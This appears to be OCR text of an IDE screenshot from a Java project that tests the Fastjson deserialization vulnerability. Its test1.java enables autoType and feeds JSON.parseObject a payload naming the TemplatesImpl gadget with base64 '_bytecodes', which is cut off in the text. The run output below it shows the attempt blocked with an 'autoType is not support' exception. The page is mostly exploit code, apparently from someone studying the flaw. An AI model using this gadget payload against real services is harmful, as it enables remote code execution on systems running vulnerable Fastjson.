 demo1.java LDAP.java test.java test1.java JSON.java DefaultJSONParser.java ParserConfig.java pom.xml (Fastjson) TemplatesImpl.java
src
main
java
Fastjson1_test
demo1
LDAP
server
test
test1
resources
target
.gitignore
pom.xml
1 97
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class test1 {
8 public static void main(String[] args) {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 ParserConfig config = new ParserConfig();
11 String text = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"yv66vgAAADIANAoABwAlCgAmACcIACgKACYAKQcAKgoAB
12 JSON.parseObject(text, Object.class, config, Feature.SupportNonPublicField);
13 }
14 }
行 test1
D:\java\jdk\JAVA_8U65_NEW\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:328)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1333)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:45)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:645)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:339)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:302)
at Fastjson1_test.test1.main(test1.java:12)
进程已结束，退出代码为 1